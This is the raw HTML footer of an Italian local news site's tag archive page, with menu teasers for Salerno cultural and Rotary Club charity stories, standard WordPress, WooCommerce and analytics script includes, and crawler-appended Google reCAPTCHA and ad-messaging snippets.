                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696e27a2b0077
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"arch_tag\":\"pioggia\",\"arch_results\":\"10\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Articoli taggati &ldquo;pioggia&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2OvTgbOSqPjg5yHspF1vmQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768826792625');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVCraW8jqHeVlyDElttg4hy290yrc2Uk7spAfRx3y6QdFjhEW4kR8XKSjf5pKY5Gi2QiWoF1HzOuKYAykXb5AS3Ab7tU236r5mdpIX_7KiFN4yHNLugN3tJm1-CxzAK-tq2j-C5yZv-sSUxKyKcUTDJegmw-Iy30SwTRoEmcFiGPwMSpBC6qtRakT3a/_/popounder4./ad24.png/468-60./sponsored_top./adnetwork_
body_size: -1292
content:
window['769791d1-5fd7-4c3c-8881-e015abcbf5b4'] = true;